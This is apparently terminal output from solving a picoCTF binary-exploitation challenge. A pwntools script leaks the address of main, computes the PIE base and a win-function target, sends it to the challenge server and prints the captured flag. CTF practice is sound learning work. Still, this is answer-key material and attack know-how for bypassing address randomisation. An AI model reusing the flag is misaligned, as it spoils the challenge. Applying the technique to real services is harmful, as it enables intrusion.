 y㉿kali)-[~]
└─$ python exploit.py
[*] Connecting to rescued-float.picoctf.net:58934 (attempt 1/3)
[+] Opening connection to rescued-float.picoctf.net on port 58934: Done
Captured banner/data:
Address of main: 0x5c628cf8e33d
[*] Leaked main: 0x5c628cf8e33d
[*] Calculated base: 0x5c628cf8d000
[*] Calculated win target: 0x5c628cf8e2a7
/home/ /exploit.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(hex(target))
[+] Receiving all data: Done (126B)
[*] Closed connection to rescued-float.picoctf.net port 58934
=== Service output ===
Enter the address to jump to, ex => 0x12345: Your input: 5c628cf8e2a7
You won!
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_6f4e7236}